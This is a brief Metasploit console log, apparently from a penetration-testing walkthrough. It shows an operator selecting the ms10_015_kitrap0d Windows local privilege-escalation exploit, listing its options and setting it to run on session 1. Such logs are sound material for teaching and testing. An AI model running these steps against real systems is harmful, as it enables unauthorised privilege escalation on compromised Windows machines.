 msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms10_015_kitrap0d
msf5 exploit(windows/local/ms10_015_kitrap0d) > show options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
msf5 exploit(windows/local/ms10_015_kitrap0d) > set session 1
session => 1